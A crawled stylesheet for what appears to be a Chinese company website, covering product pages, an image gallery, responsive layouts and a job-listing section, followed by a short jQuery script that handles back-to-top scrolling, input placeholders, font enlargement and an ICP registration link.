    width: 21px;
    margin-top: 13px;
}
.cp_btn .ba_l2{
    height: 7px;
}
.cp_btn .ba_t1{
    margin-top: 3px;
}
.cp_btn .ba_t2{
    bottom: -2px;
}
.cp_btn:hover .cp_b_b{
    width: 100%;
    transition: .5s;
}
.cp_btn:hover .cp_bt a{
    color: #fff;
}
.cp_btn:hover .cp_bt .ba_l{
    background-color: #fff;
}
.cp_btn:hover{
   border: 1px solid #114791;
}
.cp_de_info{
    margin-top: 25px;
}
.cp_de_info a{
    float: left;
    width: 36px;
    height: 36px;
    margin-right: 20px;
}
.cp_de_li{
    position: relative;
    height: 60px;
}
.cp_de_li_l,.cp_de_li_r{
    width: 50%;
    position: absolute;
    top: 0;
    cursor: pointer;
    background-color: #f8f8f8;
}
.cp_de_li_l{
    left: 0;
}
.cp_de_li_r{
    right: 0;
}
.cp_de_li_l h2{
    width: 185px;
    line-height:60px;
    color: #333;
    float: right;
    font-weight: bold;
    text-align: center;
}
.cp_de_li_r h2{
    width: 185px;
    color: #333;
    float: left;
    line-height:60px;
    font-weight: bold;
    text-align: center;
}
.cp_de_li_l:hover,.cp_de_li_r:hover,.cpp{
    background-color: #333;
    transition: .5s;
}
.cp_de_li_l:hover h2,.cp_de_li_r:hover h2,.cpp h2{
    color: #fff;
}
.shxi{
    text-align: center;
    margin: 60px 0;
}
.sx1{
    display: inline-block;
}
.sx1 a{
    float: left;
    margin: 0 16px;
    height: 36px;
    line-height: 36px;
}
.sx1 a.sh{
    width: 71px;
    background: url(../images/cp_detail_np.jpg) 0 0 no-repeat;
}
.sx1 a.xi{
    width: 71px;
    background: url(../images/cp_detail_np.jpg) -71px 0 no-repeat;
}
.sx1 a.sx_back{
    width: 110px;
    background: url(../images/cp_detail_np.jpg) -142px 0 no-repeat;
}
.sx1 a.sx_back span{
    color: #575757;
    float: right;
    margin-right: 15px;
    font-size: 14px;
}
.sx1 a.sh[href]:hover{
    background: url(../images/cp_detail_np.jpg) 0 -36px no-repeat;
}
.sx1 a.xi[href]:hover{
    background: url(../images/cp_detail_np.jpg) -71px -36px no-repeat;
}
.sx1 a.sx_back[href]:hover{
    background: url(../images/cp_detail_np.jpg) -142px -36px no-repeat;
}
.sx1 a.sx_back[href]:hover span{
    color: #114791;
}
.cp_detail_recom{
    padding: 30px 0;
}
.cp_detail_recom li{
    width: 23%;
    background-color: #fff;
    float: left;
    margin: 0 2.66% 0 0;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
}
.cp_detail_recom li .cp_de_re_img a {
    position: relative;
    display: block;
    width: 100%;
    padding-bottom: 88.56%;
}
.cp_detail_recom li .cp_de_re_img a img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
}
.cp_detail_recom li:nth-child(4n) {
    margin-right: 0;
}
.cp_de_re_p{
    width: 100%;
    height: 45px;
    text-align: center;
}
.cp_de_re_p h3 a{
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #000;
    line-height: 45px;
    height: 45px;
}
.cp_detail_recom li:hover{
    box-shadow: 0 0 10px #ddd;
}
.cp_detail_recom li:hover .cp_de_re_p h3 a{
    color: #e13131;
}
.ryzz_main{
    width: 985px;
    margin: 0 auto;
}
.bigImg{
    width: 820px;
    margin: 20px auto;
}
.bigImg li{
    width: 100%;
    position: relative;
}
.bigImg_img{
    width: 825px;
    height: 593px;
    margin: 0 auto;
}
.bigImg_img img{
    width: 100%;
    height: 100%;
}
.bigImg_p{
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
}
.bigImg_p h2{
    color: #114791;
    font-size: 18px;
}
.bigImg_p p{
    color: #666;
    line-height: 30px;
    font-size: 14px;
    margin-top: 20px;
}
.smallImg li{
    width: 128px;
    margin: 0 35px;
    float: left;
}
.smallImg_img{
    width: 100%;
    height: 94px;
    border-bottom: 1px solid #ddd;
}
.smallImg_img img{
    width: 100%;
    height: 100%;
    -webkit-filter: grayscale(1); /* Webkit */
    filter: gray; /* IE6-9 */  
    filter: grayscale(1);
}
.ryzz_main .smallImg .on .smallImg_img{
    border-bottom: 1px solid #2b9900;
}
.ryzz_main .smallImg .on img {
    -webkit-filter: none; /* Webkit */
    filter:none; /* IE6-9 */  
    filter: none;
}
.ryzz_main .smallImg .on .small_nu{
    background-color: #ce211b;
}
.ryzz_main .smallImg .on .smallImg_p h3{
    color: #ce211b;
}
.small_n{
    position: relative;
    width: 32px;
    height: 32px;
    margin: 0 auto 15px auto;
}
.small_nu{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #b4b6b3;
    color: #fff;
    text-align: center;
    line-height: 32px;
    position: absolute;
    z-index: 1;
}
.smallImg_p h3{
    font-size: 14px;
    color: gray;
    line-height: 32px;
    text-align: center;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
}
.smallScroll{
    position: relative;
    margin-top: 15px;
}
.smallScroll a{
    width: 33px;
    height: 33px;
    font-family: "宋体";
    font-size: 25px;
    background-color: #1f2323;
    text-align: center;
    position: absolute;
    top: 70px;
    line-height: 33px;
    color: #fff;
}
.smallScroll a.sPrev{
    left: -40px;
}
.smallScroll a.sNext{
    right: -40px;
}
.smallScroll a:hover{
    background-color: #114791;
}
.sline{
    position: absolute;
    top: 15px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #b4b6b3;
}
.qgl_totop {
  display: none;
  position: fixed;
  right: 5px;
  bottom: 20px;
  z-index: 120;
  height: 50px;
  width: 50px;
  background: url(../images/xl28.png) no-repeat center;
  -moz-background-size: 50px 50px;
    -o-background-size: 50px 50px;
       background-size: 50px 50px;
}
@media screen and (max-width: 1200px){
    .container,.gywm,.swiper-button,.item{width: 95%;}
    .h_info{margin-left: 0;margin-top: 2.95%;}
    .logo{width: 176px;}
    .list{margin-top: 2.2%;display: none;}
    .list_b, .list_b1 {
        display: block;
    }
    .h_info {
        display: none;
    }
    .cptj .al_title {
        display: block;
    }
    .banner, .cg_banner {
        padding-top: 54px;
    }
    .cp_sj_title {
        display: block;
    }
    .swiper-button div {
        width: 4.7%;
        height: auto;
    }
    .swiper-button .swiper-button-prev{right: 4.7%;}
    .swiper-button .swiper-center{display: none;}
    .ban img{width: 100%;}
    .gywm{margin:4% auto;}
    .gywm_l{width: 21%;}
    .gywm_r{width: 76%;margin-top:4%;}
    .cp_lm_m li{padding: 2% 0;}
    .cp_lm_p h3 a{width: 100%;text-align: center;}
    .cp_lm_img{float: none;margin: 0 auto;text-align: center;width: 60px;height: 60px;}
    .cp_lm_p {
        float: none;
        margin: 0 auto;
        text-align: center;
        width: 90%;
    }
    .cptj {
        padding: 5% 0;
    }
    .cptj li{width: 33.33%;height: auto;box-sizing: border-box;}
    .cptj li.first {
        display: none;
    }
    .cptj li.last {
        display: block;
    }
    .al {
        height: 520px;
    }
    .al_m .container{margin-top: 4%;}
    .al_m li{width: 31.5%;}
    .al_title{margin-bottom: 3%;}
    .xw_bg{height: 100%;}
    .xw_m li{width:48%;margin-right: 2%;}
    .xw_date{width: 20%;}
    .xw_p1{width:60%;}
    .ly{margin-top: 3%;}
    .ly_l{width: 40%;}
    .ly_r{width: 48%;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .ly_input,.ly_r_b .ly_info .ly_input{width: 88%;}
    .footer{height: inherit;}
    .footer_l,.footer_r{width: 100%;float: none;}
    .footer_l{margin-top: 3%;}
    .footer_r{margin-bottom: 3%;}
    .code,.co_p{margin: 0;text-align: left;}
    .gjc{width: 75%;}
    .footer_r_t_b{width: 6%;padding: 0 3%;}
    .gsjs_main{width: 90%;}
    .item_main{padding: 58px 0;}
    .ryzz_main{width: 98%;}
    .bigImg{width: 82%;}
    .bigImg_img{width: 45%;height:0;padding-bottom:32.3%;position:relative;overflow:hidden;}
    .bigImg_img img{position:absolute;left:0;top:0;}
    .bigImg_p{width: 50%;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 12%;margin: 0 24px;}
    .smallImg_img{height: auto;}
    .smallScroll a{top:60px;}
    .xw_main{width: 98%;margin-bottom: 5%;}
    .xw_main li{padding: 8% 2% 3% 2%;}
    .cp_main_p h3{padding:20px 0 0;font-size:18px;}
    .cp_btn1{margin-top:10px;}
    .cp_main_img{width: 100%;overflow: hidden;float:none;}
    .cp_main_p{width: 100%;padding: 0 0 20px;height:auto;float:none;}
    .cp_main_img img{width: auto;}
    .al_main{width: 95%;}
    .al_main ul{width: auto;}
    .al_main li{width: 31%;margin: 0 1%;}
    .al_main_img{width: 100%;height: auto;}
    .al_main_p{width: 94%;padding: 0 3%;}
    .al_main_p h3 a{width: 90%;}
    .al_main_p span{width: 10%;}
    .lx_main{width: 90%;}
    .lx_main_title{margin-top: 0;}
    .lx_main_l{width:70%;}
    .lx_main_r{width:30%;}
    .zxly_all_l{width: 48%;}
    .zxly_name{width: 10%;}
    .zxly_input{width: 70%;}
    .zxly_all_l.zxly_all_ls{margin-left: 4%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 80%;}
    .zxly_input1{width: 60%;}
    .ckly_main{width: 90%;}
    .ckly_p{width: 90%;}
    .ckly_t{width: 5.6%;height: auto;}
    .ckly_m{width: 90%;}
    .ckly_m_p{width: 70%;}
    .ckly_re .ckly_t{margin-left: 3%;}
    .ckly_re .ckly_m{width: 90%;}
    .ckly_re .ckly_m_p{width: 70%;}
    .xw_detail,.recommond{width: 95%;}
    .detail_main{padding: 30px 10px;}
    .recommond li{width: 45%;}
    .rd_main li a{width: 50%;}
    .item_main2{padding: 5% 0;}
    .cp_list{width: 95%;}
    .cp_list li{width: 31%;height: auto;margin: 3% 1%;}
    .cp_list_p{width: 90%;padding: 0 5%;display: none;}
    .cp_detail{width: 95%;}
    .cp_de_l,.cp_de_r{width: 48%;height: auto;margin-top: 0;}
    .cp_de_r h1{font-size: 30px;line-height: 40px;}
    .cpxq img{width: 100%;}
    .cp_detail_recom li{width: 48%;margin: 10px 4% 10px 0;height: auto;}
    .cp_detail_recom li:nth-child(2n) {
        margin-right: 0;
    }
    .cp_de_re_img {
        width: 100%;
        height: auto;
    }
    .cp_de_l .hd a{bottom: 30%;}
}
@media screen and (max-width: 750px) {
    .cptj_main_p {
        display: none;
    }
    .cpbg{
    	width: 100%;
    }
    .tt1{
    	width: 100%;
    }
    .ttt img{
    	width: 100% !important;
    }
    .cptj_sj_title {
        display: block;
    }
    .pcshow {
        display: none !important;
    }
    .phoneshow {
        display: block !important;
    }
    .cg_hlist_t {
        display: block;
    }
    .xw_time h2{
    	font-size: 28px;
    }
    .al_p{width: 96%;padding: 0 2%;}
    .al_p h3 a{width: 86%;}
    .list li a,.list li a.active{width: 100%;color: #fff;text-align: center;padding: 0;}
    .list li a span:before,.list li a span:after,.list li a img{display: none;}
    .list li a.active{box-shadow: 0px 0px 0px;}
    .list li a span,.list li a span:hover,.list li a.active span{color: #fff;transition: none;transform: none;}
    .list li .bar{display: none;visibility: hidden;}
    .banner,.cg_banner{padding-top: 7.8%;}
    .swiper-button div{width:5.8%;height: auto;background: #fff;}
    .swiper-button .swiper-button-prev{right: 5.8%;}
    .swiper-button .swiper-button-prev:hover{right: 6.8%;}
    .swiper-button .swiper-button-next:hover{right: -1%;}
    .swiper-button .swiper-center{display: none;}
    .gywm_l{width: 31%;}
    .gywm_r{width: 64%;margin-top:0%;}
    .list_b,.list_b1{display: block;}
    .cptj li{width: 49.8%;}
    .cptj li:nth-child(2n+1){border-left: 0;}
    .al_title_l h2 a {
        font-size: 14px;
    }
    .al_title_l h2 a span {
        font-size: 18px;
    }
    .cptj li:nth-child(2n) {
        border-left: none;
        /*border-left: 1px solid #eee;*/
    }
    .al_m li{width: 47.8%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 2% 0;background-color: #08326c;}
    .cp_lm_m li:nth-child(2){
    background-color: #df0310;
    }
    .cp_lm_m li:nth-child(1) {
        background-color: #08326c;
    }
    .cp_lm_m li:nth-child(4){
    background-color: #08326c;
    }
    .xw{height: 765px;}
    .xw_bg{height: 765px;background-size: 100% 100%;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_p1{width: 68%;}
    .ly{margin-top: 50px;}
    .ly_l{width: 100%;}
    .ly_r{width: 100%;padding: 0;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .f_info{width: 90%;}
    .item_main{padding: 38px 0;}
    .bigImg{width: 82%;}
    .bigImg_img{width: 100%;height: 0;padding-bottom:71.77%;}
    .bigImg_p{width: 100%;height: auto;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 13%;margin: 0 12px;}
    .smallImg_img,.smallImg_p,.smallScroll a.sNext,.smallScroll a.sPrev{display: none;}
    .smallScroll a{top:60px;}
    .xw_main{width: 98%;}
    .xw_main li{padding: 6% 2% 3% 2%;}
    .xw_time{width: 18%;}
    .xw_btn {
        display: none;
    }
    .al_main {
        width: 95%;
    }
    .al_main ul{width: auto;}
    .al_main li{width: 48%;margin: 0 1%;}
    .al_main_img{width: 100%;}
    .lx_main_l{width:100%;}
    .lx_main_r{width:100%;}
    .zxly_all_l{width: 100%;}
    .zxly_name{width: 10%;}
    .zxly_input{width: 70%;}
    .zxly_all_l.zxly_all_ls{margin-left: 0%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 72%;}
    .zxly_input1{width: 46%;}
    .zx_l a{width: 150px;margin: 0 5px;}
    .rd_main li{width: 100%;float: none;margin-bottom: 10px;line-height: 30px;}
    .cp_list li{width: 48%;height: auto;margin: 3% 1%;}
    .cp_de_l{width: 100%;height: auto;}
    .cp_de_r{width: 100%;height: auto;margin-top: 20px;}
    .cp_de_r h1{font-size: 30px;line-height: 40px;}
    .cpxq img{width: 100%;}
    .cp_de_re_img{width: 100%;height: auto;}
    .cp_con{padding-top: 12%;}
    .cp_de_l .hd a{top: 200px;}
    .xw_btn{margin-right: 0;}
    .ft_b{display: none;}
    .f_info span,.f_info a{float: none;margin: 0;display: inline-block;}
    .footer_l{text-align: center;}
    .call,.f_info,.footer_r{display: inline-block;}
    .cnzz{display: none;}
    .code{margin: 24px auto 0 auto;}
    .co_p{text-align: center;}
    .swiper-button div{width: 50px;height: 50px;}
    .swiper-button div span{line-height: 50px;}
    .qgl_mgaba{display: none;}
}
@media screen and (max-width: 488px){
    .hotline {
        display: none;
    }
    .h_info {
        display: none;
    }
    .list {margin-top: 11.9%;width: 35%;}
    .list li{float: none;}
    .list li a{width: 100%;color: #fff;}
    .list li .bar{display: none;}
    .banner{padding-top: 11.8%;}
    .banner .swiper-pagination-bullets{left: 2.5%;top: 30%;}
    .swiper-button{display: none;}
    .gywm_l,.gywm_r{float: none;}
    .gywm_l{display: none;}
    .gywm_r{width: 100%;margin-top:0%;}
    .gywm_r .title1 {
        margin-top: 20px;
        font-size: 20px;
    }
    .gywm_r .title2 {
        font-size: 18px;
        margin-top: 1%;
    }
    .gywm_r_p{line-height: 30px;}
    .list_b,.list_b1{display: block;}
    .cptj_t{width: 100%;height: auto;}
    .cptj_t h3,.cptj_r_btn{display: none;}
    .al_m li{width: 100%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 15px 0;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_p1{width: 68%;}
    .ly{margin-top: 50px;}
    .ly_l{width: 100%;}
    .ly_r{width: 100%;padding: 0;}
    .ly_info.ly_i1,.ly_info{float: none;width: 100%;}
    .ly_input,.ly_r_b .ly_info .ly_input{width: 88%;}
    .item_main{padding: 38px 0;}
    .bigImg_img{width: 100%;height: auto;}
    .bigImg_p{width: 100%;height: auto;}
    .smallScroll{width: 85%;margin: 0 auto;}
    .smallImg li{width: 10%;margin: 0 12px;}
    .smallImg_img,.smallImg_p,.smallScroll a.sNext,.smallScroll a.sPrev{display: none;}
    .smallScroll a{top:60px;}
    .xw_main{margin-top: 0%;}
    .xw_p{padding: 0 10px;}
    .xw_time{width: 24%;}
    .item_main1{height: auto;}
    .ckly_t{width: 7%;height: auto;}
    .ckly_m{width: 86%;}
    .ckly_m_p{width: 100%;}
    .ckly_re .ckly_t{margin-left: 1%;}
    .ckly_re .ckly_m{width: 86%;}
    .ckly_re .ckly_m_p{width: 60%;}
    .ckly_m_date{float: none;}
    .detail_info li:nth-child(3){display: none;}
    .cp_de_l .hd a{top: 150px;}
    .banner .swiper-pagination-bullets{width: 10px;}
    .banner .swiper-pagination-bullets .swiper-pagination-bullet{width: 8px;height: 8px;}
    .banner .swiper-pagination-bullets .swiper-pagination-bullet-active{
    width: 10px;
    height: 10px;
    margin-left: -1px;
}
}
@media screen and (max-width: 375px){
    .h_info{display: none;}
    .list_b1{margin-right: -20px;}
    .list li a span:before,.list li a span:after{color: #fff; }
    .list li .bar{display: none;}
    .gywm_l,.gywm_r{float: none;}
    .gywm_l{display: none;}
    .gywm_r{width: 100%;margin-top:0%;}
    .gywm_r h2{margin-top: 1%;}
    .gywm_r_p{line-height: 30px;}
    .list_b,.list_b1{display: block;}
    .al{height: 420px;}
    .cptj_t{width: 100%;height: auto;padding-bottom: 13%;}
    .cptj_t h3,.cptj_r_btn{display: none;}
    .al_m li{width: 100%;}
    .cp_lm{height: auto;}
    .cp_lm_m{position: relative;}
    .cp_lm_bg{display: none;}
    .cp_lm_m li{width: 50%;padding: 2% 0;}
    .xw_m li{width:100%;margin-right: 0;}
    .xw_date{width: 32%;}
    .xw_p{width: 54%;}
    .xw_p1{width: 52%;}
    .item_main{padding: 28px 0;}
    .cp_main_img{width: 100%; overflow: hidden;}
    .cp_main_p{width: 95%;padding: 0 2.5% 15px;}
    .cp_main_p h3{margin: 0 auto;}
    .al_main_p h3 a{width: 82%;}
    .al_main_p span{width: 18%;}
    .paginator a, .paginator span{margin: 0 6px;}
    .lx_main_l,.lx_main_r{float: none;}
    .lx_main_l li{float: none;width: 100%;}
    .zxly_all_l{width: 100%;}
    .zxly_name{width: 11%;}
    .zxly_input{width: 69%;}
    .zxly_all_l.zxly_all_ls{margin-left: 0%;}
    .zxly_all_l1{width: 100%;}
    .zxly_all_l1 .zxly_input{width: 62%;}
    .zxly_input1{width: 20%;}
    .zx_l a{width: 120px;margin: 0 5px;}
    .ckly_m{width: 86%;padding: 2%;}
    .sx div.xxx{display: none;}
    .detail_info li:nth-child(4){display: none;}
    .xw_detail{margin-top: 0;}
    .cp_list li{width: 90%;height: auto;margin: 3% 5%;}
    .cp_detail_recom li{width: 94%;margin:3%;height: auto;}
    .cp_de_re_img{width: 100%;height: auto;}
    .cp_de_l .hd a{top: 110px;}
    .sx1 a{margin: 0 5px;}
    .cp_con{padding-top: 10%;}
}

.message--container {
    padding: 0 62px;
}
@media screen and (max-width: 500px) {
    .lx_bg {
        display: none;
    }
    .message--container {
        margin: 20px 0 0 0;
        padding: 0 15px;
    }
    #bdfx1 {
        display: none;
    }
    .sx {
        display: inline-block;
        vertical-align: middle;
        float: none;
    }
    .cp_detail_recom li {
        width: 100%;
        margin: 10px 0 !important;
    }
    .c_pagecont {
        padding: 40px 0;
        font-size: 14px;
        color: #333;
        line-height: 30px;
        min-height: 300px;
    }

    .c_sitemap {
        min-height: 500px;
        text-align: center;
        background: url(../images/xixian.png) repeat-x center 85px;
    }

        .c_sitemap ul {
            display: inline-block;
            vertical-align: top;
            padding: 30px 26px 0;
        }

            .c_sitemap ul li {
                font-size: 14px;
            }

                .c_sitemap ul li a {
                    display: block;
                    color: #343434;
                    line-height: 34px;
                }

                    .c_sitemap ul li a:hover {
                        color: #00468C;
                    }

                .c_sitemap ul li.c_jit {
                    font-size: 16px;
                    margin-bottom: 10px;
                }

                    .c_sitemap ul li.c_jit a {
                        border-bottom: 2px solid transparent;
                        height: 54px;
                        line-height: 54px;
                    }

                        .c_sitemap ul li.c_jit a:hover {
                            font-weight: bold;
                            border-color: #00468C;
                        }
    .c_tit1 {
        text-align: center;
        line-height: 1.4;
    }

        .c_tit1 h2 {
            font-size: 24px;
        }
}
.c_pagecont {
    padding: 40px 0;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    min-height: 300px;
}

.c_sitemap {
    min-height: 500px;
    text-align: center;
    background: url(../images/xixian.png) repeat-x center 85px;
}

    .c_sitemap ul {
        display: inline-block;
        vertical-align: top;
        padding: 30px 26px 0;
    }

        .c_sitemap ul li {
            font-size: 14px;
        }

            .c_sitemap ul li a {
                display: block;
                color: #343434;
                line-height: 34px;
            }

                .c_sitemap ul li a:hover {
                    color: #00468C;
                }

            .c_sitemap ul li.c_jit {
                font-size: 16px;
                margin-bottom: 10px;
            }

                .c_sitemap ul li.c_jit a {
                    border-bottom: 2px solid transparent;
                    height: 54px;
                    line-height: 54px;
                }

                    .c_sitemap ul li.c_jit a:hover {
                        font-weight: bold;
                        border-color: #00468C;
                    }
@media screen and (max-width: 1200px) {
    .c_sitemap {
        background: none;
    }

        .c_sitemap ul {
            display: block;
            padding: 15px 12px;
            border-bottom: 1px dashed #eee;
        }

            .c_sitemap ul li.c_jit {
                margin-bottom: 0px;
            }
}
.subcontent{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #fff;
    padding: 88px 0 68px 0;
    height: 400px;
}
.job--list {
    width: 1130px;
    margin: 0 auto;
    margin-top: 50px;
    min-height: 300px;
}

    .job--list .body,
    .job--list .head {
        color: #fff;
        background: #303036;
    }

        .job--list .body .table,
        .job--list .head .table {
            display: table;
            width: 100%;
            height: 60px;
            font-size: 16px;
        }

            .job--list .body .table > div,
            .job--list .head .table > div {
                display: table-cell;
                height: 100%;
                vertical-align: middle;
                text-align: center;
                line-height: 20px;
            }

    .job--list .body {
        background: none;
        height: 71px;
        overflow: hidden;
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation: jobIn 1s 1s both;
        -moz-animation: jobIn 1s 1s both;
        -o-animation: jobIn 1s 1s both;
        animation: jobIn 1s 1s both;
    }

        .job--list .body .table {
            position: relative;
            z-index: 10;
            color: #000;
            height: 70px;
            border-bottom: 1px solid #eeeeee;
            -webkit-transition: all .3s 0s;
            -o-transition: all .3s 0s;
            -moz-transition: all .3s 0s;
            transition: all .3s 0s;
            cursor: pointer;
            background: #fff;
        }

        /*.job--list .body .cell2 {
            color: #da251c;
            font-weight: bold;
        }*/

        .job--list .body .cell5 {
            background: url(../images/icon04.png) no-repeat center;
        }

        .job--list .body .dropdown {
            padding: 20px 40px;
            overflow: hidden;
            border-bottom: 1px solid #eeeeee;
            -webkit-transition: all .3s 0s;
            -o-transition: all .3s 0s;
            -moz-transition: all .3s 0s;
            transition: all .3s 0s;
            -webkit-transform: translate(0, -100px);
            -moz-transform: translate(0, -100px);
            -ms-transform: translate(0, -100px);
            -o-transform: translate(0, -100px);
            transform: translate(0, -100px);
            *zoom: 1;
            zoom: 1;
        }

            .job--list .body .dropdown:after {
                content: "\0020";
                display: block;
                height: 0;
                clear: both;
                visibility: hidden;
            }

            .job--list .body .dropdown .tag {
                float: right;
                margin-left: 20px;
                max-width: 400px;
                font-size: 0;
                text-align: right;
            }

                .job--list .body .dropdown .tag .cell {
                    display: inline-block;
                    margin-left: 10px;
                    text-align: center;
                    line-height: 24px;
                    font-size: 14px;
                    color: #7babcc;
                    min-width: 40px;
                    background: #eef7fd;
                    -webkit-border-radius: 4px;
                    -moz-border-radius: 4px;
                    border-radius: 4px;
                    padding: 5px 10px;
                }

            .job--list .body .dropdown .content {
                overflow: hidden;
                font-size: 14px;
                line-height: 2;
                color: #2d2d2d;
            }

                .job--list .body .dropdown .content .upload {
                    margin: 20px 0 0 0;
                    position: relative;
                }

                    .job--list .body .dropdown .content .upload label {
                        display: block;
                        width: 130px;
                        height: 30px;
                        line-height: 30px;
                        color: #fff;
                        font-size: 14px;
                        background: #da251c;
                        text-align: center;
                        cursor: pointer;
                        -webkit-transition: all .3s 0s;
                        -o-transition: all .3s 0s;
                        -moz-transition: all .3s 0s;
                        transition: all .3s 0s;
                    }

                    .job--list .body .dropdown .content .upload input {
                        position: absolute;
                        top: -10px;
                        left: -10px;
                        width: 1px;
                        height: 1px;
                        overflow: hidden;
                        opacity: 0;
                    }

        .job--list .body.open {
            height: auto;
        }

            .job--list .body.open .dropdown {
                -webkit-transform: translate(0, 0);
                -moz-transform: translate(0, 0);
                -ms-transform: translate(0, 0);
                -o-transform: translate(0, 0);
                transform: translate(0, 0);
            }

            .job--list .body.open .cell5 {
                background: url(../images/icon05.png) no-repeat center;
            }

    .job--list .cell1 {
        width: 25%;
    }

    .job--list .cell2 {
        width: 20%;
    }

    .job--list .cell3 {
        width: 30%;
    }

    .job--list .cell4 {
        width: 20%;
    }

    .job--list .cell5 {
        width: 5%;
    }

@-webkit-keyframes jobIn {
    0% {
        opacity: 0;
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@-moz-keyframes jobIn {
    0% {
        opacity: 0;
        -moz-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -moz-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@-o-keyframes jobIn {
    0% {
        opacity: 0;
        -o-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes jobIn {
    0% {
        opacity: 0;
        -webkit-transform: translate(100%, 0);
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.pc .job--list .body .table:hover {
    background: #eee;
}

.pc .job--list .body .dropdown .content .upload label:hover {
    text-indent: 10px;
}

@media screen and (max-width: 1200px) {
    .joinus--contact {
        text-align: center;
    }

        .joinus--contact > div {
            display: inline-block;
            text-align: left;
        }

        .joinus--contact .cell {
            display: block;
            margin: 0;
        }
}

@media screen and (max-width: 770px) {
    .joinus--search {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    .job--list .table {
        height: 50px !important;
        font-size: 14px !important;
    }

    .job--list .cell1 {
        padding: 0 10px;
        width: 45%;
        text-align: left !important;
    }

    .job--list .cell2 {
        width: 30%;
    }

    .job--list .cell3,
    .job--list .cell4 {
        display: none !important;
    }

    .job--list .body {
        height: 51px;
    }

        .job--list .body .dropdown {
            padding: 10px;
        }

            .job--list .body .dropdown .tag {
                padding: 0 0 10px 0;
                float: none;
                margin-left: 0;
                text-align: left;
            }

                .job--list .body .dropdown .tag .cell {
                    margin-left: 0;
                    margin-right: 10px;
                    line-height: 20px;
                }
}

@media screen and (max-width: 500px) {
    .joinus--search {
        height: 44px;
    }

        .joinus--search a {
            width: 50px;
        }

        .joinus--search span {
            padding: 0 15px;
        }

    .joinus--contact {
        padding: 20px 0 0 0;
        text-align: left;
    }

        .joinus--contact .cell {
            line-height: 30px;
        }

            .joinus--contact .cell img {
                display: none;
            }

            .joinus--contact .cell span {
                font-size: 14px !important;
            }

    .job--list {
        padding-top: 0px;
        width: 94%;
        margin-top: 0;
    }
    .subcontent{
    	padding-top: 40px;
    }
}

.joinus--contact {
    padding: 40px 0 0 0;
    text-align: center;
}

    .joinus--contact .cell {
        display: inline-block;
        *zoom: 1;
        zoom: 1;
        margin: 0 20px;
        line-height: 50px;
    }

        .joinus--contact .cell:after {
            content: "\0020";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        .joinus--contact .cell img {
            margin-right: 20px;
            vertical-align: middle;
        }

        .joinus--contact .cell span {
            vertical-align: middle;
            font-size: 16px;
            color: #6f6f6f;
        }

@media screen and (max-width: 1200px) {
    .joinus--contact {
        text-align: center;
    }

        .joinus--contact > div {
            display: inline-block;
            text-align: left;
        }

        .joinus--contact .cell {
            display: block;
            margin: 0;
        }
}

@media screen and (max-width: 500px) {
    .joinus--contact {
        padding: 20px 0 0 0;
        text-align: left;
    }

        .joinus--contact .cell {
            line-height: 30px;
        }

            .joinus--contact .cell img {
                display: none;
            }

            .joinus--contact .cell span {
                font-size: 14px !important;
            }
}


--- FILE ---
content_type: application/javascript
request_url: http://dtsyzb.com/Resources/js/common.js
body_size: 2824
content:
// JavaScript Document
//不要让自己无限的幻想与创造力埋没在沉默中，不要让别人的创新死在自己的无知与狭义的看法下。--青格勒(cenggel)
window.onload = function(){
	//IE7分页去阴影
	$("#AspNetPager1 a").removeAttr("disabled");
	//返回顶部
    $(".to_top").click(function () { $('html,body').animate({ scrollTop: '0px' }, 500); return false; });
    $('[rel="nofollow"]').attr("href", "https://beian.miit.gov.cn/"); 
};
//===================分割线===================
$(function(){
//表单选择 当获取光标时会把原先的value清除，离开时如果没有改变会回复原先的value
	$(".inputtext").focus(function () {
			if ($(this).val() == "" || $(this).val() == this.defaultValue) {
				$(this).attr('cont',$(this).val())
				$(this).attr("value", "");
			}
	});
	$(".inputtext").blur(function () {
		if ($(this).attr("date") == undefined) {
			if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
				$(this).attr("value", $(this).attr("cont"));
			}
		}
	});
});
//===================分割线===================
    //放大放小
    num = $("#contentText").attr("size");
    function fangda(){
        num++;
        if(num > 18){
            num = 18;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }
